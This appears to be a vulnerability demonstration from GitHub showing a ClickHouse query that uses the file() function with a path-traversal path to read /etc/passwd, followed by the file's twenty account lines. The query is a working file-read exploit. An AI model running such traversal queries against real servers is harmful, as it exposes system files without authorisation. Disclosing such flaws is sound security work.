 :) SELECT *
FROM file('/clickhouse/data/user_files/../../../../../../../etc/passwd', 'CSV')
SELECT *
FROM file('/clickhouse/data/user_files/../../../../../../../etc/passwd', 'CSV')
Query id: 21eb937a-1804-4845-89e7-b797ea4eeba9
c1
1. root:x:0:0:root:/root:/bin/bash
2. daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3. bin:x:2:2:bin:/bin:/usr/sbin/nologin
4. sys:x:3:3:sys:/dev:/usr/sbin/nologin
5. sync:x:4:65534:sync:/bin:/bin/sync
6. games:x:5:60:games:/usr/games:/usr/sbin/nologin
7. man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8. lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9. mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10. news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11. uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12. proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13. www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14. backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15. list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16. irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17. gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18. nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19. _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20. clickhouse:x:101:101::/var/lib/clickhouse:/bin/bash
20 rows in set. Elapsed: 0.016 sec.